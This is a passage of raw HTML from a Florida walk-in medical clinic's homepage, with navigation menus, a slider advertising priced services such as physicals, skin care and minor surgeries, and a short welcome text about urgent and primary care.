<li id="nav-menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/form/" class=""><i class="menu_icon blank fa"></i><span>Forms</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1318" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://mycw63.ecwcloud.com/portal8159/jsp/100mp/login_otp.jsp" class=""><i class="menu_icon blank fa"></i><span>Patient Portal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/contact-us/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
</ul>											</nav>
											<div class="header_inner_right">
												<div class="side_menu_button_wrapper right">
																																							<div class="side_menu_button">
																																										
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
								<nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item active"><a href="https://www.walkinclinics.com/" class=" current "><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.walkinclinics.com/services/" class=""><span>Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/immigration-physical/" class=""><span>Immigration Physical</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/primary-care/" class=""><span>Primary Care</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/urgent-care/" class=""><span>Urgent Care</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/dot-physical/" class=""><span>DOT Physical</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/diagnostic-services/" class=""><span>Diagnostic Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/auto-accident/" class=""><span>Auto Accident</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/workers-compensation/" class=""><span>Workers compensation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/physicals/" class=""><span>Physicals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/in-office-surgeries/" class=""><span>In Office Surgeries</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/in-house-labs/" class=""><span>In House Labs</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/covid-19-coronavirus-testing/" class=""><span>covid-19-coronavirus-testing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/testosterone-pellets-in-new-port-richey-fl-and-spring-hill-fl/" class=""><span>Testosterone Replacement</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/comprehensive-allergy-testing-and-treatment/" class=""><span>Allergy Testing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/insurance/" class=""><span>Insurance</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/employment/" class=""><span>Employment</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/photo-gallery/" class=""><span>Gallery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/faq/" class=""><span>FAQS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/providers/" class=""><span>Providers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/form/" class=""><span>Forms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1318" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://mycw63.ecwcloud.com/portal8159/jsp/100mp/login_otp.jsp" class=""><span>Patient Portal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>												</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none has_slider">
        <div class="content_inner  ">
    							<div class="q_slider"><div class="q_slider_inner">
			<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">



<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto"><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="Walk-in Clinics No Insurance Office Visits" data-title="An Emergency Room Alternative"><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.walkinclinics.com/wp-content/uploads/2022/01/walk-in-clinics-slide-1.jpg" alt="Walk-in Clinics No Insurance Office Visits" title="An Emergency Room Alternative" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="School Sports Physicals in New Port Richey" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.walkinclinics.com/wp-content/uploads/slider2/walk-in-clinics-slide-2.jpeg" alt="School Sports Physicals in New Port Richey" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="DOT Physical Examinations in New Port Richey" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.walkinclinics.com/wp-content/uploads/2022/01/walk-in-clinics-slide-3.jpg" alt="DOT Physical Examinations in New Port Richey" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="Obagi Medical Products in New Port Richey" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.walkinclinics.com/wp-content/uploads/2022/01/walk-in-clinics-slide-4-1.jpg" alt="Obagi Medical Products in New Port Richey" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="Auto Accident Injuries in Spring Hill, FL" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.walkinclinics.com/wp-content/uploads/2022/01/walk-in-clinics-slide-5.jpg" alt="Auto Accident Injuries in Spring Hill, FL" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="Well Woman Exams in New Port Richey, FL" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.walkinclinics.com/wp-content/uploads/2022/01/walk-in-clinics-slide-6.jpg" alt="Well Woman Exams in New Port Richey, FL" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="Minor Surgeries in Spring Hill, FL" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.walkinclinics.com/wp-content/uploads/2022/01/walk-in-clinics-slide-7.jpg" alt="Minor Surgeries in Spring Hill, FL" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1350 472" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="13" data-slide-public-id="1" data-title="walk-in-clinics-slide-1" class="n2-ss-slide n2-ow  n2-ss-slide-13"><div role="note" class="n2-ss-slide--focus" tabindex="-1">walk-in-clinics-slide-1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-hHZAil5Ze70f" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-9YIZfLySg2hW" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-9YIZfLySg2hW-inner"><div class="n2-ss-layer n2-ow n-uc-KcTY12Rk7Tya" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item1" class="n2-font-dc7b314dba8e2e8a067766d9632edf2d-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">No Insurance Office Visits</div></div><div class="n2-ss-layer n2-ow n-uc-pV1rp2eVZRyS" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-1da86861218b82849721bc4f488a046e-paragraph   ">• High Deductible or No Insurance<br />
• You Can be Seen Immediately<br />
• $125 First Visit &amp; $100 for Follow-up<br />
• Discounts on Most Services<br />
• We Accept Credit Care Financing</p>
</div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="11" data-slide-public-id="2" data-title="walk-in-clinics-slide-2" class="n2-ss-slide n2-ow  n2-ss-slide-11"><div role="note" class="n2-ss-slide--focus" tabindex="-1">walk-in-clinics-slide-2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-g3MJSxPg4mxc" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-LfmEOXhmVuej" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-LfmEOXhmVuej-inner"><div class="n2-ss-layer n2-ow n-uc-kaLKoru48FHo" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item3" class="n2-font-e21fc64aad6ba433a22a3cb4ce51a26d-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">School Sports Physical</div></div><div class="n2-ss-layer n2-ow n-uc-DZPle0Ktp6PT" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-ad6436fa53e38127733db712e51eba68-paragraph   ">• $35 with Pictures of kids being checked<br />
• Quick physical for school or daycare<br />
• TDAP Vaccine is available</p>
</div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="14" data-slide-public-id="3" data-title="walk-in-clinics-slide-3" class="n2-ss-slide n2-ow  n2-ss-slide-14"><div role="note" class="n2-ss-slide--focus" tabindex="-1">walk-in-clinics-slide-3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-YZyxBBPfTfxo" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-Xl0GsOxVmoc6" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-Xl0GsOxVmoc6-inner"><div class="n2-ss-layer n2-ow n-uc-yA4339WkIsup" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item5" class="n2-font-f8b67198778a402ca3dcca460cf9234d-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">DOT Physical Examinations</div></div><div class="n2-ss-layer n2-ow n-uc-meyPn8chcEc8" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-52128d830cdb603179a7ad0693eef713-paragraph   ">$150 - A qualified medical professional will provide you a 'Medical Examiners Certificate' or 'DOT Medical Card' if you meet the medical guidelines the Department of Transportation has established</p>
</div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="16" data-slide-public-id="4" data-title="walk-in-clinics-slide-4" class="n2-ss-slide n2-ow  n2-ss-slide-16"><div role="note" class="n2-ss-slide--focus" tabindex="-1">walk-in-clinics-slide-4</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-RRZF8mY4X1kP" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-J9bcq114t4ER" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-J9bcq114t4ER-inner"><div class="n2-ss-layer n2-ow n-uc-GbmknJlZhz8Q" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item7" class="n2-font-dc7b314dba8e2e8a067766d9632edf2d-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Obagi Skin Care</div></div><div class="n2-ss-layer n2-ow n-uc-luGvDYI04IIK" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""></div></div></div><div class="n2-ss-layer n2-ow n-uc-LrX1Kn28j11U" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-7c562e1bfb131c197bcd4cd732c510e1-paragraph   ">• Nu-Derm System<br />
• ELASTIderm<br />
• Blue Peel RADIANCE<br />
• Obagi Facial Moisturizer<br />
• Obagi Sun Shield SPF 50</p>
</div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="7" data-slide-public-id="5" data-title="walk-in-clinics-5" class="n2-ss-slide n2-ow  n2-ss-slide-7"><div role="note" class="n2-ss-slide--focus" tabindex="-1">walk-in-clinics-5</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-b9e37ICelNy0" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-0Lq0BFA5O6rS" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-0Lq0BFA5O6rS-inner"><div class="n2-ss-layer n2-ow n-uc-yAGFFxGd3Jos" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item10" class="n2-font-dc7b314dba8e2e8a067766d9632edf2d-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Auto Accidents</div></div><div class="n2-ss-layer n2-ow n-uc-rp3Hdjm86wCz" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-86f5f55067f842f8deb6cecff3a49cfe-paragraph   "><b>If you’ve been in an accident, there are things you should do:</b><br />
• Safely attend to the scene and get all relevant information from the other driver<br />
• Get to a Doctor to assess all injuries sustained in the accident<br />
• A qualified Doctor knows how to identify, document, and communicate injuries with your attorney and insurance company<br />
• If you have been in an accident, our clinic &amp; staff can help you get back to your life fast</p>
</div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="8" data-slide-public-id="6" data-title="walk-in-clinics-6" class="n2-ss-slide n2-ow  n2-ss-slide-8"><div role="note" class="n2-ss-slide--focus" tabindex="-1">walk-in-clinics-6</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-KZMDU2HIesNE" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-eArgZfCv5HfF" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-eArgZfCv5HfF-inner"><div class="n2-ss-layer n2-ow n-uc-WHjafWORvPFz" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item12" class="n2-font-dc7b314dba8e2e8a067766d9632edf2d-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Well Woman Exam</div></div><div class="n2-ss-layer n2-ow n-uc-0hpnzzW9h5jS" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-1da86861218b82849721bc4f488a046e-paragraph   ">• Office Visit with Physician/NP<br />
• PAP and Breast Exam<br />
• Birth Control Pills if needed<br />
• STD Testing if requested</p>
</div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="9" data-slide-public-id="7" data-title="banenr8" class="n2-ss-slide n2-ow  n2-ss-slide-9"><div role="note" class="n2-ss-slide--focus" tabindex="-1">banenr8</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-R0so6xgh7YQd" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-HYaiZ839cCm2" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-HYaiZ839cCm2-inner"><div class="n2-ss-layer n2-ow n-uc-2xo3Z5RY1nwf" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item14" class="n2-font-dc7b314dba8e2e8a067766d9632edf2d-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Minor Surgeries</div></div><div class="n2-ss-layer n2-ow n-uc-MC7yUYPP8ewl" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-1da86861218b82849721bc4f488a046e-paragraph   "><b>Lumps &amp; Bumps Removal under local anesthesia including:</b><br />
• I &amp; D Abscess<br />
• Removal of Lipoma<br />
• Ingrown Toe Nail<br />
• Fracture Casting<br />
• Removal of Skin Cancer</p>
</div></div></div></div></div></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class=" nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-785355f374be86c332d4665aae819858-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>			</div></div>
			<div class="full_width">
	<div class="full_width_inner" >
										<div class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1504529432200 grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  text-justify">
		<div class="wpb_wrapper">
			<h1 class="my-2 &#091;&amp;+p&#093;:mt-4 &#091;&amp;_strong:has(+br)&#093;:inline-block &#091;&amp;_strong:has(+br)&#093;:pb-2">Primary Care Walk-In Clinic for Adults &amp; Children in New Port Richey &amp; Spring Hill, FL</h1>
<p class="my-2 &#091;&amp;+p&#093;:mt-4 &#091;&amp;_strong:has(+br)&#093;:inline-block &#091;&amp;_strong:has(+br)&#093;:pb-2">Welcome to Primary Care Walk-In Clinic, your trusted family medical walk-in clinic serving adults and children in New Port Richey and Spring Hill, Florida. We provide an affordable alternative to emergency rooms, offering urgent care for chest pain, sprains, strains, infections, influenza, and minor injuries—all without an appointment.</p>
<p class="my-2 &#091;&amp;+p&#093;:mt-4 &#091;&amp;_strong:has(+br)&#093;:inline-block &#091;&amp;_strong:has(+br)&#093;:pb-2">Our pediatric urgent care team is available late to treat kids for flu shots, sports injuries, and common illnesses. We also provide immediate care for workplace injuries, x-ray services, and routine checkups. For adults with chronic conditions, we specialize in hypertension management, diabetes care, heart disease monitoring, and travel vaccinations.</p>
<p class="my-2 &#091;&amp;+p&#093;:mt-4 &#091;&amp;_strong:has(+br)&#093;:inline-block &#091;&amp;_strong:has(+br)&#093;:pb-2">Whether you need an urgent care clinic accepting new patients or a walk-in doctor that takes insurance, we’re here to serve your healthcare needs with compassion and quality. Stop by our emergency walk-in clinic today for reliable, same-day care that keeps your family healthy year-round.</p>
<p class="custom_justify custom_hmargin" style="text-align: left;">If you need a physician, or if you need services for chest pain, minor injuries, infections, influenza, hypertension, diabetes, heart disease, or almost any other health problem &#8230; Stop By or Call <a href="tel:+17278445555">(727) 844-5555</a> or <a href="tel:+13526665555">(352) 666-5555</a> today!</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix"><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><img fetchpriority="high" decoding="async" width="513" height="311" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/wic-clinic.png" class="attachment-full" alt="Walk in Clinic in Spring Hill, Florida" title="wic-clinic" srcset="https://www.walkinclinics.com/wp-content/uploads/2017/08/wic-clinic.png 513w, https://www.walkinclinics.com/wp-content/uploads/2017/08/wic-clinic-300x182.png 300w" sizes="(max-width: 513px) 100vw, 513px" /></li><li><img decoding="async" width="513" height="311" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/walkinclinic-office.jpg" class="attachment-full" alt="Primary Care Walk in Clinic in New Port Richey, Florida" title="walkinclinic-office" srcset="https://www.walkinclinics.com/wp-content/uploads/2017/08/walkinclinic-office.jpg 513w, https://www.walkinclinics.com/wp-content/uploads/2017/08/walkinclinic-office-300x182.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" /></li></ul></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1502447024875 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1505483850784">
		<div class="wpb_wrapper">
			<h2 class="color-white why-head" style="text-align: center;">Why Choose Primary Care Walk In Clinic</h2>
<h2></h2>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:center;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div  class="color-white why-choose">
<a target="_blank" href="https://mycw63.ecwcloud.com/portal8159/jsp/100mp/login_otp.jsp">
<p class="why-icon "><i class="fa fa-book" aria-hidden="true"></i><p>
<h4 class="color-white">Easy Scheduling</h4>
<p class="font20 color-white">Scheduling is Easy</p>
</a>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div  class="color-white why-choose">
<a href="/providers/">
<p class="why-icon "><i class="fa fa-users" aria-hidden="true"></i><p>
<h4 class="color-white">Experience</h4>
<p class="font20 color-white">Meet Our Experienced Providers</p>
</a>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div  class="color-white why-choose">
<a href="/contact-us/">
<p class="why-icon "><i class="fa fa-clock-o" aria-hidden="true"></i><p>
<h4 class="color-white">Open 6 Days!</h4>
<p class="font20 color-white">Find 2 Locations</p>
</a>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div  class="color-white why-choose">
<a href="/insurance/">
<p class="why-icon "><i class="fa fa-thumbs-o-up" aria-hidden="true"></i><p>
<h4 class="color-white">Most Insurance Accepted</h4>
<p class="font20 color-white">View List of Providers</p></a>
</div>
		</div>
	</div>
